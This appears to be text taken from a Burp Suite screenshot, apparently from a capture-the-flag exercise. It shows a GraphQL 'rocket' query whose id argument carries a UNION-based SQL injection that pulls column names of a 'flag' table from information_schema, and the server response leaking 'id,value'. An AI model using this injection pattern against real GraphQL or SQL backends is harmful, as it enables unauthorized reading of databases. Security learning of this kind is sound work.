 Request
Pretty Raw Hex GraphQL GraphQL (InQL - GraphQL Scanner) \n
query rocket {
rocket(id: "50 union select (select group_concat(column_name) from
information_schema.columns where table_name='flag'),'1','1','1'") {
country
id
is_active
name
}
}
Response
Pretty Raw Hex Render Hackvertor \n
1 HTTP/1.1 200 OK
2 X-Powered-By: Express
3 Content-Type: application/json; charset=utf-8
4 Content-Length: 76
5 ETag: W/"4c-NdUbIdfC3hBjPy5ipDKy73QDtd8"
6 Date: Sun, 17 Aug 2025 15:53:31 GMT
7 Connection: keep-alive
8 Keep-Alive: timeout=5
9
10 {
"data":{
"rocket":{
"country":"1",
"id":"id,value",
"is_active":1,
"name":"1"
}
}
}